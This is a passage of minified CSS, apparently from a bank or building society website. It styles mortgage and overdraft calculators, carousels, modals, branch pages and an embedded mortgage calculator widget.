ease}div.calculator.mortgage div.title{max-width:540px;margin-left:auto;margin-right:auto}div.calculator.mortgage .title .disclaimer{margin-bottom:2em}div.calculator.mortgage div.form{max-width:none}div.calculator.mortgage.submitted{max-width:60em}div.calculator.mortgage div.placeholder{background:var(--cream);margin-top:2em;min-height:10em;display:flex;align-items:center;justify-content:center;border-radius:.5em}div.calculator.mortgage .form>.controls{width:100%;max-width:540px;text-align:center;margin:auto}div.calculator.mortgage .form>.controls .disclaimer{text-align:center}div.calculator.overdraft{display:flex;gap:1em;max-width:none;justify-content:center}div.calculator.overdraft>div{max-width:540px;width:100%}div.calculator.overdraft>.results{margin:0;background:var(--green-dark);color:#fff;border-radius:.5rem;padding:1rem;max-width:18rem}div.calculator.overdraft>.results h4,div.calculator.overdraft>.results label,div.calculator.overdraft>.results .smallprint{color:#fff}div.calculator.overdraft>.results .smallprint{font-style:italic}div.calculator.overdraft>.results p{line-height:1.3}div.calculator.overdraft>.results label{font-size:.8em;font-weight:700;margin-bottom:1em;display:block}div.calculator.overdraft>.results table{color:inherit}div.calculator.overdraft>.results table tr{background:none;border:none}div.calculator.overdraft>.results table th,div.calculator.overdraft>.results table td{padding:.3em 0}div.calculator.overdraft>.results table th.left,div.calculator.overdraft>.results table td.left{text-align:left}div.calculator.overdraft>.results table th.right,div.calculator.overdraft>.results table td.right{text-align:right}div.calculator.overdraft>.results .group{position:relative;padding-top:1em;margin-bottom:1em}div.calculator.overdraft>.results .group:after{content:"";position:absolute;top:0;left:50%;transform:translate(-50%);width:4em;height:2px;border-top:2px dashed rgba(255,255,255,.1)}@media not (min-width:768px){div.calculator.overdraft{flex-direction:column;align-items:center}div.calculator.overdraft>.results{max-width:540px;width:100%}}@media not (min-width:540px){div.calculator.overdraft div.inputs.days{flex-direction:column}div.calculator.overdraft div.inputs.days .number-input{display:flex}div.calculator.overdraft div.inputs.days .number-input input{width:100%}}div.agile{margin:0 auto}div.agile .agile__actions{margin:0 1em 1em;display:flex}div.agile .agile__actions .agile__dots{margin:0;gap:1em}div.agile .agile__actions .agile__dots button{width:1rem;height:1rem;border-radius:50%;background:none;border:2px solid var(--green-dark);cursor:pointer;font-size:0;line-height:0;margin:0;padding:0;transition-duration:.3s}div.agile .agile__actions .agile__dots .agile__dot--current button{background:var(--green)}@media not (min-width:768px){div.agile .agile__actions .agile__dots{gap:.5em}div.agile .agile__actions .agile__dots button{width:.75rem;height:.75rem}}div.agile .agile__actions button.agile__nav-button{pointer-events:all;border-radius:3px;border:none;transition:background-color .2s;font-size:1em;box-sizing:border-box;position:relative;background:#ffffff80;text-indent:-99999px;padding:.3em 1.1em}div.agile .agile__actions button.agile__nav-button:hover{background:#ffffffb3}div.agile .agile__actions button.agile__nav-button:before{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;position:absolute;width:1em;height:1em;inset:0;margin:auto}div.agile .agile__actions button.agile__nav-button.agile__nav-button--prev:before{transform:scaleX(-1)}div.agile .agile__slides{display:flex;align-items:stretch}div.agile .agile__slides>.slide{display:flex;align-items:stretch}div.agile .agile__slides>.slide>*{flex:1;margin:0}div.agile.hero.slider .agile__actions{position:absolute;margin:0;padding:0;left:50%;bottom:0;transform:translate(-50%);background-color:#fff;border-radius:6px 6px 0 0}div.agile.hero.slider .Slick-panel{max-width:100vw}div.agile.cards{max-width:min(76em,100%);padding:0 1em 4em}div.agile.cards .agile__slides>.slide{padding:0 1em}div.agile.cards .agile__slides>.slide>*{padding:0}div.agile.cards .agile__actions{--button-bg: white;margin-top:1em}@media(min-width:768px){div.agile.cards .agile__actions{position:absolute;width:100%;height:100%;margin:0;inset:0;pointer-events:none}div.agile.cards .agile__actions ul.agile__dots{height:4em;align-self:flex-end;pointer-events:all}div.agile.cards .agile__actions button.agile__nav-button{background:#f6f5f180}div.agile.cards .agile__actions button.agile__nav-button:hover{background:#f6f5f1b3}}@media not (min-width:768px){div.agile.cards .agile__actions button.agile__nav-button{padding-left:.5em;padding-right:.5em}}.codeweavers div.mini-input{margin:0 auto 1em;max-width:800px;background-color:#f2f2f2;text-align:center;font-family:Veranda,sans-serif;border:1px hidden;font-size:20px;padding:.5em;border-radius:.2em;display:grid;gap:.5em}.codeweavers div.mini-input>label{display:block}.codeweavers div.mini-input .inputs{background-color:#e6e6e6;border:1px solid #cccccc;border-radius:3px;display:flex;gap:.25em;text-align:center;align-items:center;padding:.25em .5em;width:-moz-max-content;width:max-content;margin:0 auto}.codeweavers div.mini-input .inputs input{margin:0;padding:.2em;text-align:center;font-family:Veranda,sans-serif;font-size:1em;border-width:1px solid #ccc;background-color:#fff;width:4em}.codeweavers div.mini-input .inputs button{font-family:Veranda,sans-serif;font-size:14px;padding-top:.1em;padding-bottom:.1em;align-self:stretch;margin-left:.5em}.codeweavers .window{margin:0 auto;max-width:800px;width:100%}section.brand-campaign{--padding: 2em;padding:var(--padding);gap:2em;display:grid;background:#fff;max-width:calc(1100px + 2 * var(--padding));margin-left:auto;margin-right:auto}section.brand-campaign>div.card{padding-bottom:100%;position:relative;background-size:cover;background-position:center;overflow:hidden;border-radius:.5em;box-sizing:border-box;max-width:none;grid-column:auto}section.brand-campaign>div.card>.body{position:absolute;offset:0;width:100%;height:100%;background-color:#ffffffd9;opacity:0;transition:opacity .2s ease-in-out;padding:1.5em;display:flex;align-items:center;justify-content:center;flex-direction:column}section.brand-campaign>div.card>.body div.title{font-weight:700;font-size:1.25em;color:var(--green)}section.brand-campaign>div.card>.body div.description{overflow:scroll;font-size:.9em}section.brand-campaign>div.card:hover,section.brand-campaign>div.card.hover{box-shadow:0 0 .7em #00000040}section.brand-campaign>div.card:hover>.body,section.brand-campaign>div.card.hover>.body{opacity:1}section.brand-campaign>div.card.link,section.brand-campaign>div.card.video{cursor:pointer}@media(min-width:1100px){section.brand-campaign{grid-template-columns:repeat(4,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(6n+3),section.brand-campaign>div.card:nth-child(6n+4){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:768px)and (not (min-width:1100px)){section.brand-campaign{grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(9n+5),section.brand-campaign>div.card:nth-child(9n+7){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:540px)and (not (min-width:768px)){section.brand-campaign{grid-template-columns:repeat(2,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(8n+5),section.brand-campaign>div.card:nth-child(8n+8){grid-area:span 2/span 2;font-size:1.1em}}@media not (min-width:768px){section.brand-campaign{--padding: 1em;gap:1em}}@media not (min-width:540px){section.brand-campaign{grid-template-columns:1fr}}dialog.quick-modal.brand-campaign{--modal-width: 60em;--modal-padding: 0;display:flex;align-items:center;margin-top:0}dialog.quick-modal.brand-campaign>.content{width:100%;padding-top:56.25%;position:relative}dialog.quick-modal.brand-campaign>.content iframe{position:absolute;inset:0;width:100%;height:100%}.feature-info{font-weight:500;position:relative;display:flex;gap:.5em;align-items:center}.feature-info.interactive{cursor:pointer}.feature-info.interactive:hover>span.name{color:var(--green)}.feature-info.interactive.negative:hover>span.name{color:var(--red-dark)}.feature-info .name{transition:color .2s ease-in-out}.feature-info .icon{--scale: 1 !important;position:relative}.feature-info .icon.tick,.feature-info .icon.cross{background:var(--green);color:#fff;padding:.25em;border-radius:50%}.feature-info .icon.cross{background:var(--red-dark)}.feature-info .description{width:100%;max-width:min(30em,90vw);position:absolute;top:calc(100% + .35em);left:-.2em;background:var(--green-lighter);border:2px solid var(--green-light);padding:.75em 1em;font-size:.9em;border-radius:.5em;z-index:100;opacity:0;transition:opacity .2s ease-in-out,display .2s;transition-behavior:allow-discrete;display:none}.feature-info .description.open{display:block;opacity:1}@starting-style{.feature-info .description.open{opacity:0}}@media not (min-width:540px){.feature-info .description{width:90vw}}.feature-info .description:before{content:"";position:absolute;top:-.4em;left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-lighter);transform:translate(-50%);z-index:2}.feature-info .description:after{content:"";position:absolute;top:calc(-.4em - 2.7px);left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-light);transform:translate(-50%);z-index:1}.feature-info.negative .description{background:var(--red-lighter);border:2px solid var(--red-light)}.feature-info.negative .description:before{border-bottom:.5em solid var(--red-lighter)}.feature-info.negative .description:after{border-bottom:.5em solid var(--red-light)}.feefo-review-carousel-widget-service{text-align:center}@media not (min-width:422px){.feefo-review-carousel-widget-service{display:flex;justify-content:center;overflow:hidden}}.filter-journey{text-align:center;max-width:calc(540px + 6em);margin-left:auto;margin-right:auto}.filter-journey .panel{padding:1.5em;background-color:#fff;border-radius:2px;box-shadow:0 2px 8px #00000026}@media(min-width:768px){.filter-journey .panel{padding:2em}}.filter-journey label.question{font-size:1.3em;font-weight:600;margin-bottom:.65em;display:block}.filter-journey .Form-slot{text-align:left}.filter-journey .component .form{margin-top:3em}.filter-journey .component .form,.filter-journey .component .form+.card{max-width:540px;margin-left:auto;margin-right:auto}:where(.icon),span.cb-icon{--size: var(--icon-size, 1em);--scale: var(--icon-scale, 1);--global-scale: var(--icon-global-scale, 1.1);--margin-scale: var(--icon-margin-scale, 1);--v-offset: var(--icon-v-offset, 0em);display:inline-block;position:relative}:where(.icon).inline,span.cb-icon.inline{top:calc(-.1em + var(--v-offset));margin-right:calc(.4em * var(--margin-scale))}:where(.icon).inline.after,span.cb-icon.inline.after{margin-left:calc(.4em * var(--margin-scale));margin-right:0}span.cb-icon{width:calc(var(--size) * var(--scale) * var(--global-scale));height:calc(var(--size) * var(--scale) * var(--global-scale));font-size:inherit;vertical-align:middle;position:relative;margin:0;top:var(--v-offset);display:inline-flex;align-items:center;justify-content:center;color:var(--icon-color, inherit);transition:color .1s,background .1s!important}span.cb-icon .glyph{color:inherit;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-size:contain;background-position:center;background-repeat:no-repeat;background-color:currentColor;display:block;width:100%;height:100%}span.cb-icon.color .glyph{background-color:transparent}span.cb-icon.medium{--size: 1.25em}span.cb-icon.large{--size: 1.5em}span.cb-icon.xl{--size: 2em}span.cb-icon.reverse{transform:scaleX(-1)}span.cb-icon.bubble{color:var(--icon-color, inherit);max-width:none;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);display:block;padding:var(--bubble-padding, .65em);box-sizing:content-box}span.cb-icon.bubble .glyph{font-family:Arial,Helvetica,sans-serif;line-height:0;display:block}span.cb-icon.bubble:before{display:none}span.cb-icon[data-name=chevron]{--scale: .6}span.cb-icon[data-name=cross],span.cb-icon[data-name=menu]{--scale: .8}span.cb-icon[data-name="devices/phone"]{--margin-scale: .85}span.cb-icon[data-name="features/customer-service"]{--scale: 1.15}span.cb-icon[data-name=regular-savings]{--v-offset: -.15em}.btn.icon[class*=icon-]:before{content:""}.btn.icon[class*=icon-]:after{content:"";width:1.8em;height:1.8em;background:#fff;left:.45em;top:calc(50% - .9em);display:block;position:absolute;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat}.btn.icon[class*=icon-].icon-apply-online{--image: url(/assets/img/icons/features/apply-online.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-customer-service{--image: url(/assets/img/icons/features/customer-service.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-book-an-appointment{--image: url(/assets/img/icons/features/calendar.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-download{--image: url(/assets/img/icons/download.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-ISA{--image: url(/assets/img/icons/accounts/isa.svg?v=1768487003141)}span.icon-location,span.icon-info{width:1em;height:1em;top:2px}span.icon-location:before,span.icon-info:before{content:"";display:block;background:currentColor;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;width:1em;height:1em}.icon-location{--image: url(/assets/img/icons/location.svg?v=1768487003141)}.icon-info{--image: url(/assets/img/icons/info.svg?v=1768487003141)}.loading-indicator{--size: 1.5em;color:currentColor;display:inline-block;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}.loading-indicator div{transform-origin:calc(var(--size) / 2) calc(var(--size) / 2);animation:lds-spinner 1.2s linear infinite;box-sizing:border-box}.loading-indicator div:after{content:" ";display:block;position:absolute;top:calc(.04 * var(--size));left:calc(.46 * var(--size));width:calc(.08 * var(--size));height:calc(.22 * var(--size));border-radius:20%;background:currentColor;box-sizing:border-box}.loading-indicator div:nth-child(1){transform:rotate(0);animation-delay:-1.1s}.loading-indicator div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.loading-indicator div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.loading-indicator div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.loading-indicator div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.loading-indicator div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.loading-indicator div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.loading-indicator div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.loading-indicator div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.loading-indicator div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.loading-indicator div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.loading-indicator div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}to{opacity:0}}section.mortgage-filter-selector div.broker-notice{font-size:1.3em;background:var(--blue-dark);color:#fff;display:flex;align-items:center;justify-content:center;gap:.6em;border-radius:.3em;padding:1rem;margin-bottom:2rem}section.mortgage-filter-selector div.results>.info{text-align:center;max-width:540px;margin:0 auto 2em}section.mortgage-filter-selector div.results>.info p{font-size:1.2em}section.operating-area{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%;overflow:hidden}section.operating-area>.map{position:relative;min-height:22rem;overflow:hidden;contain:layout style paint;grid-column:1;transform-origin:center;transition:transform .3s ease-in-out;pointer-events:none}section.operating-area>.map>img{display:block;width:100%;height:100%;position:absolute;inset:0;object-fit:contain;object-position:center}section.operating-area .radios.group .btn{--link-background: var(--grey-darker) !important;--link-color: white !important;--link-hover-background: var(--grey-darker) !important;--link-active-background: white !important;--link-active-color: var(--grey-darker) !important}section.operating-area>.content{display:flex;flex-direction:column;gap:1em;text-align:center;align-self:center;padding:calc(var(--page-padding) * 1.5) var(--page-padding);grid-column:2;background:var(--grey-dark)}section.operating-area>.content>.h1{font-weight:500;line-height:1.3;margin:0}section.operating-area>.content>.description{font-size:1.05em;line-height:1.6;margin:0}@media(min-width:768px){section.operating-area>.content>.description{font-size:1.1em}}@media(min-width:1100px){section.operating-area>.content>.description{font-size:1.15em}}section.operating-area>.content>.tabs{margin-top:.5rem}section.operating-area>.content>.tabs .radios.group{margin-bottom:1.5rem}section.operating-area>.content>.tabs .tab-content{font-size:1.1em}section.operating-area>.content>.tabs p:last-child{margin-bottom:0}section.operating-area>.content>.divider{margin-top:1em;position:relative;padding-top:1.5em}@media(min-width:768px){section.operating-area>.content>.divider{padding-top:2em}}section.operating-area>.content>.divider:before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:25%;max-width:12rem;margin-left:auto;margin-right:auto;border-top:2px dashed #d8d8d8;background:none}section.operating-area>.content>.divider>p{margin:0 0 1rem;font-size:.95em}section.operating-area>.content>.divider>.btn{margin-top:2rem}@media(min-width:1400px){section.operating-area{padding-left:calc(var(--page-padding) * 1.5);padding-right:calc(var(--page-padding) * 2.5)}}@media not (min-width:768px){section.operating-area{grid-template-columns:1fr;gap:0}section.operating-area>.map{min-height:14rem;grid-column:1}section.operating-area>.content{grid-column:1;position:relative}}:root{--overlay-background-color: #878987bb;--overlay-backdrop-filter: blur(4px);--overlay-transition: .2s;--overlay-delay: .2s}body:after{content:"";z-index:9000;position:fixed;inset:0;background:var(--overlay-background-color);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);opacity:0;transition-property:opacity,visibility,background-color;transition-duration:var(--overlay-transition),0s,var(--overlay-transition);transition-delay:0s,var(--overlay-delay),0s;visibility:collapse}html.overlay-open,html.overlay-open body{margin:0;overflow:hidden}html.overlay-open body:after{opacity:1;visibility:visible;transition-delay:0s,0s,0s}body>.overlay{position:fixed;inset:0;width:100%;height:100%;z-index:9001}:root{--modal-width: 40em;--modal-margin: 2em;--modal-padding: 2em}@media not (min-width:768px){:root{--modal-margin: 1em;--modal-padding: 1em}}.quick-modal-trigger{display:contents}dialog.quick-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;max-height:calc(100vh - var(--modal-margin) * 2);max-width:calc(100vw - var(--modal-margin) * 2);width:var(--modal-width);transition:opacity .2s ease-in-out;box-sizing:border-box;margin:0;border:none;border-radius:.35em;box-shadow:0 0 1.7em #00000040;display:flex;flex-direction:column;padding:0}dialog.quick-modal>.close{text-indent:-9999px;background:var(--cream);border-radius:50%;position:absolute;right:-.5em;top:-.5em;width:1.5em;height:1.5em;transition:background .2s;z-index:10000}dialog.quick-modal>.close:before{--cross-size: .65em;content:"";position:absolute;color:var(--green-dark);background:currentColor;-webkit-mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;width:var(--cross-size);height:var(--cross-size);top:calc(50% - var(--cross-size) / 2);left:calc(50% - var(--cross-size) / 2);transition:color .2s}dialog.quick-modal>.close:hover{background:var(--green-dark)}dialog.quick-modal>.close:hover:before{color:#fff}dialog.quick-modal>.content{overflow-y:scroll;padding:var(--modal-padding);border-radius:inherit}dialog.quick-modal>.content>:first-child{margin-top:0}dialog.quick-modal>.content>:last-child,dialog.quick-modal>.content p:last-child{margin-bottom:0}.hydrant-portal .loader{position:relative;padding-bottom:25%;background-color:#f3f1f1}.hydrant-portal .loader:before{content:"";display:none;position:absolute;top:50%;left:50%;margin-top:-90px;margin-left:-90px;width:180px;height:180px;background-color:#0000003d;border-radius:100%;animation:pulse 1.25s infinite ease-in-out}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader:before{display:block}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader:before{display:block}}.hydrant-portal .loader>svg{overflow:visible;position:absolute;width:120px;padding:6px;top:50%;left:50%;transform:translate(-50%,-50%)}.hydrant-portal .loader .loader-path{stroke-dasharray:246.8 246.8;stroke-dashoffset:246.8;animation:dash 3s linear alternate infinite}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@keyframes dash{0%{stroke-dashoffset:246.8}to{stroke-dashoffset:0}}@keyframes pulse{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.Page-searchResults form{margin-bottom:32px}.Page-searchResults form .container .inputArea{display:flex;align-items:center}@media(min-width:1100px){.Page-searchResults form .container .inputArea button{margin-left:28px}}.Page-searchResults input[type=text]{display:inline-block;width:75%}@media(min-width:768px){.Page-searchResults input[type=text]{width:50%}}.Page-searchResults h2{margin-bottom:0}@media not (min-width:768px){.Page-searchResults .form-container{display:none!important}}@media(min-width:768px){.Page-searchResults .information{float:right;margin-top:-1px;margin-bottom:0}}@media(min-width:1100px){.Page-searchResults .information{margin-top:36px;margin-bottom:0}}section.branch-details div.contact .email a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}section.branch-details div.location{display:flex;flex-direction:column;gap:var(--spacing)}section.branch-details div.location div.map{flex:1 1 100%;min-height:18em}section.branch-details div.location div.controls{display:flex;gap:1em;align-items:flex-start}section.branch-details div.location div.controls div.image{height:7em;width:12em;aspect-ratio:12/7}section.branch-details div.location div.controls div.image img{width:100%;height:100%;object-fit:cover;border-radius:.2em}@media not (min-width:540px){section.branch-details div.location div.controls{flex-direction:column;margin-left:auto;margin-right:auto}section.branch-details div.location div.controls div.image{width:100%;height:auto}section.branch-details div.location div.controls .btn{width:100%}}section.branch-details div.visit span.closure{color:var(--red-dark);font-weight:600}section.branch-details div.visit .lunch{font-size:.8em}section.branch-details div.closest{margin-top:2em;border-top:2px solid var(--grey-light);font-size:.8em;padding-top:1em}section.branch-details div.closest h4{font-size:1.1em}section.branch-details div.closest .branch{display:block;margin-bottom:1em;color:var(--text-color);font-weight:400}section.branch-details div.closest .branch.closed .name{opacity:.5}section.branch-details div.closest .branch.closed .opening{color:var(--red)}section.branch-details div.closest .place .name{font-weight:600}section.branch-details div.closest .place .distance{background:var(--green);padding:.1em .5em;font-size:.7em;border-radius:500px;color:#fff;margin-left:1em;font-weight:600;position:relative;top:-.2em}section.branch-details div.closest .opening{font-size:.8em}section.branch-details div.closest .opening .closed{text-transform:uppercase}section.branch-details div.closest .opening .closed:after{content:" - "}section.branch-details div.closest>:last-child{margin-bottom:0}section.branch-features{padding-bottom:0;font-size:.9em}section.branch-features>div.list{display:grid;grid-template-columns:repeat(auto-fit,minmax(16em,1fr));gap:.75em}@media not (min-width:768px){section.branch-features>div.list{font-size:.9em}}@media not (min-width:540px){section.branch-features>div.list{grid-template-columns:1fr 1fr;font-size:.8em}}@media not (min-width:400px){section.branch-features>div.list{font-size:.75em}}section.dev div.group{margin-bottom:4em}section.dev div.item{margin-bottom:2em}section.dev div.cols{display:flex;gap:1em}section.dev div.cols>*{flex:1 1 50%}section.dev div.canvas{background:#eee;margin-bottom:.75em}section.dev div.canvas.inline:before{content:"Text before "}section.dev div.canvas.inline:after{content:" text after"}form#income-expenditure div.section{background:#fffc;padding:1em;border-radius:.5em;margin-bottom:2em}@media not (min-width:600px){form#income-expenditure div.section{margin-left:-20px;margin-right:-20px;border-radius:0;background:#fff9}}form#income-expenditure div.section :last-child,form#income-expenditure div.section:last-child{margin-bottom:0}form#income-expenditure p.description{font-size:.8em;color:#888;font-style:italic;margin:0}form#income-expenditure div.field-group{margin-bottom:2em}form#income-expenditure div.field-group div.expense-field{display:flex;flex-direction:column}form#income-expenditure div.field-group div.labels{order:-1;display:flex;align-items:center;justify-content:space-between}form#income-expenditure div.field-group div.labels a.notes{font-size:.8em;margin-left:auto}form#income-expenditure div.field-group div.labels a.notes:focus{outline:#999 dotted 1px}form#income-expenditure div.field-group div.labels.no-label{margin-top:-25px}form#income-expenditure div.field-group label.secondary{font-size:.8em;font-weight:700;color:var(--green-dark)}form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{display:grid;grid-template-columns:repeat(auto-fit,minmax(15em,1fr));gap:1em 2em;margin-top:.5em;width:100%}@media not (min-width:600px){form#income-expenditure div.field-group div.fields,form#income-expenditure div.field-group div.field-grid>.Form-field{grid-template-columns:1fr}}form#income-expenditure div.field-group div.fields div.Form-field,form#income-expenditure div.field-group div.field-grid>.Form-field div.Form-field{margin:0}form#income-expenditure div.total{display:flex;align-items:center}form#income-expenditure div.total .label{margin-right:.5em}form#income-expenditure div.total .expense-total{font-weight:700}form#income-expenditure div.controls{max-width:25em}div.inject_calc#main{background-color:#fff;background-image:none;color:#353535}div.inject_calc#main a{color:#004c45;transition:color .25s ease-in-out!important}div.inject_calc#main a:before{display:none}div.inject_calc#main a:hover,div.inject_calc#main a:focus{box-shadow:none;color:#1c8267}div.inject_calc#main #mortgage-summary #book-appointment{color:#fff;-webkit-text-decoration:underline;text-decoration:underline;margin-top:1em;font-weight:400}div.inject_calc#main .Card{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0;border-radius:6px}div.inject_calc#main .Card#mortgage-Summary{background:none;background-color:#004c45;border:0;border-radius:6px;text-align:center}div.inject_calc#main .Card#mortgage-Summary button{margin-top:1em}div.inject_calc#main .Card#mortgage-Summary a#book-appointment{color:#fff;margin-top:1em;background-color:#1c8267!important;border-color:#1c8267!important;display:inline-flex;align-items:center;justify-content:center;font-size:.7em;padding:.5em 1em;height:auto}div.inject_calc#main .Card-button{border-color:#5b70c8!important;background-color:#5b70c8!important;border-radius:.5em}div.inject_calc#main select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-position:right 8px center;background-repeat:no-repeat;background-size:38px;border:2px solid #e9e9e6;border-radius:6px;color:#353535;padding-right:50px;font-size:16px;text-align:left}div.inject_calc#main select:focus{border-color:#1c8267}div.inject_calc#main .accordion,div.inject_calc#main .accordion.ui-accordion{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border-radius:6px;overflow:hidden}div.inject_calc#main .accordion:after,div.inject_calc#main .accordion.ui-accordion:after{content:"";display:table;clear:both}div.inject_calc#main .accordion h3.ui-accordion-header,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header{background-color:transparent;color:#004c45;border:0;text-transform:none;font-size:18px;font-weight:700;height:auto;padding:24px 80px 24px 24px;line-height:1;margin:0}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active{background-color:transparent;color:#004c45}div.inject_calc#main .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{height:50px;width:51px;background-image:url(/assets/img/widgets/blob-white-open.svg?v=1768487003141);background-size:contain;background-position:center;background-repeat:no-repeat;right:20px;top:50%;transform:translateY(-50%)}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon{background-image:url(/assets/img/widgets/blob-white-close.svg?v=1768487003141);background-position:center}div.inject_calc#main .accordion .ui-accordion-content,div.inject_calc#main .accordion.ui-accordion .ui-accordion-content{margin:24px;padding:24px;border:0;width:auto}div.inject_calc#main .Form-checkboxes label.control .control__indicator{border-color:#1c8267;border-radius:6px;border-width:2px;color:#1c8267}div.inject_calc#main .Form-checkboxes label.control input:checked~.control__indicator{background-color:#1c8267;color:#fff}div.inject_calc#main .Form-checkboxes label.control:hover input~.control__indicator{border-color:#1c8267}div.inject_calc#main .Form-checkboxes.repayment label{width:125px;white-space:nowrap}div.inject_calc#main .Form-checkboxes.repayment label:last-child{margin-right:0}div.inject_calc#main .Form-field .Form-input{border:0;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;height:62px;color:#353535}div.inject_calc#main span.number{font-size:30px;background-color:transparent;background-size:100% 100%;background-position:center;height:62px;width:40px;line-height:52px;padding:0;margin:0;text-align:center;vertical-align:middle;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;overflow:hidden;position:relative;z-index:1}div.inject_calc#main span.number:before{content:"";display:block;width:100%;height:100%;font-size:40px;background:var(--green);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;position:absolute;top:0;z-index:-1}div.inject_calc#main span.number.dec{border-radius:6px 0 0 6px}div.inject_calc#main span.number.dec:before{left:0}div.inject_calc#main span.number.inc{border-radius:0 6px 6px 0}div.inject_calc#main span.number.inc:before{right:0;-webkit-mask-position:left center;mask-position:left center}div.inject_calc#main .money .pre{margin-top:23px;color:#353535}div.inject_calc#main .product-review h3{color:#353535;font-weight:400}div.inject_calc#main .product-sort button{background-color:transparent;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;border-color:#fff;border-width:2px;color:#353535;font-weight:300;font-size:16px;padding:21px 32px;height:auto}div.inject_calc#main .product-sort button.active{background-color:#004c45;color:#fff;background-image:none}div.inject_calc#main .product-sort button:first-child{border-radius:6px 0 0 6px}div.inject_calc#main .product-sort button:last-child{border-radius:0 6px 6px 0}div.inject_calc#main .product{border:none;border-radius:6px;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;box-shadow:none}div.inject_calc#main .product h3{color:#353535;font-weight:400}div.inject_calc#main .product .accordion h3.ui-accordion-header,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header{background-color:#fff}div.inject_calc#main .product .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141)}div.inject_calc#main .product .accordion .ui-accordion-content,div.inject_calc#main .product .accordion.ui-accordion .ui-accordion-content{margin:0;border-top:2px solid #f6f5ee}div.inject_calc#main .product-detail{display:flex;margin-left:-10px}div.inject_calc#main .product-detail>div{flex:1 0 0;background-color:#fff;padding:24px 12px!important;border:0;border-radius:6px;margin-left:10px}div.inject_calc#main .product-detail h5{font-size:16px;font-weight:400;color:#353535;margin-bottom:5px}div.inject_calc#main .product-detail p{color:#35353599;font-weight:400}div.inject_calc#main .product-detail p span.large{color:#353535;font-weight:700;display:block}@media not (min-width:768px){div.inject_calc#main .product-detail{flex-direction:column}div.inject_calc#main .product-detail>div{margin-bottom:10px}}div.inject_calc#main .product-more-details .product-more-details-item h5{color:#004c45}div.inject_calc#main #product-cta{margin-left:0;margin-right:0}div.inject_calc#main #product-cta h4.cta 